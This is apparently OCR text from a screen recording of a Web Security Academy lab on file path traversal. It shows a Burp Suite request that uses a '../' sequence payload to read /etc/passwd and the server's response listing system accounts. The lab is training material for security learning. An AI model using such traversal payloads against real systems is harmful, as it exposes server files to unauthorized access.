 1
2
3
4
14:55
Web Security Academy:
Lab: File path traversal,
Loading...
notes.txt - lab-02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 ×
Send
Cancel
Target: https://0acf008e03994af7c241304900a600d4.web-...
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /image?filename=
../../../../../../../etc/passwd HTTP/1.1
2 Host:
0acf008e03994af7c241304900a600d4.web-sec
urity-academy.net
3 Cookie: session=
J1Y28PksrN5hK6DAGxbfGaZFMZfODRtA
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf008e03994af7c241304900a600d4
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search...
0 matches
INSPECTOR
Done
2,348 bytes | 238 millis
es.txt
directory-traversal-lab-02.py
tes.txt
Lab #2 - File path traversal, traversal sequences blocked with absolute path
bypass
Target Goal - Retrieve the contents of the /etc/passwd file.
Analysis:
1
0 0
Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text